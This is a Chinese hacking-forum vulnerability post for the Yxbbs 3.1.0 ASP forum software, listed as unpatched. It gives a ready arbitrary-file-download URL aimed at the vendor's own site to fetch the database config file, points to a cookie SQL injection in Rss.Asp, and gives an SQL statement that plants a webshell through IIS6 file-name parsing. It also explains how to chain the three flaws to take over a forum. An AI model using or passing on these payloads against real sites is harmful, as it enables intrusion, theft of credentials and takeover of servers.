看帖不回的,哥一会给你们扣分!

漏洞发现者:

xxbing

【www.t00ls.net】

影响版本:

Ver 3.1.0

(以前的版本未测试)

漏洞描述:

官方网站:http://www.yimxu.com/

Yxbbs 是由Y网所开发的一套开源免费的社区论坛系统程序,采用asp+Access(SQL)的技术.

速度方面:采用目前较为流行的缓存技术,这样大大加速了论坛的访问速度

功能方面:虽然功能不能和动网相比,但是我们以实际为基础,功能绝对够一般论坛的需求

适用方面:本论坛使用操作简单方便,更适合那些没有多少经验的论坛新人使用

体积方面:本论坛大小只有387K,而且包括了2个插件,更适合小空间,上传时间也会大大减少

分为免费版和注册版。

ver 3.1.0存在严重的安全问题!

测试方法:



1:任意文件下载:官方测试

http://www.yimxu.com/bbs/ViewFile.Asp?filename=....incconn.asp.%00.jpg

2:cookie注射点。根目录下的文件Rss.Asp的BoardID变量未采取过滤措施,由于有全站防注射文件保护(默认对Request.cookies不做防护),导致可以通过cookies注射。

3:后台可以执行任意sql语句。需要iis6环境。

SELECT '' into [YX_admin] in 'D:web路径a.Asp;a.xls' 'excel 8.0;' from YX_admin

执行这个语句,即可得到一个webshell.

得到绝对路径的方法:利用任意文件下载漏洞。随便下载一个论坛文件,保存的时候,会让你保存类似这样的文件。

D__hosting_wwwroot_index.asp d:hostingwwwroot即为绝对路径。。

所以说,这3个漏洞,是环环相扣的。

数据库里面保存了后台目录名,如果默认后台目录admin改了,可以尝试用注射漏洞跑一下。

产商补丁:

尚无

文章来源于lcx.cc:Yxbbs 论坛系统 Ver 3.1.0 漏洞

相关推荐: 【漏洞】秀影电影程序VODCMS 6.0.4 bugs

任意删用户,任意改用户密码bug,及其他暴路径bug api/uc.php: $code = $_GET['code']; //code未过滤 parse_str(authcode($code, 'DECODE', UC_KEY), $get); //覆盖$…

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论